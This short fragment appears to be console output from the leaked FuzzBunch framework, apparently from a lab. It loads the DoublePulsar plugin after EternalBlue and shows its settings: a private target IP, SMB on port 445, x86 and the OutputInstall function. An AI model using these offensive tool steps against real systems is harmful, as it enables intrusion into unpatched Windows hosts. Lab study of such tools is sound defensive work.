 fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.159.129
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.159.129
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall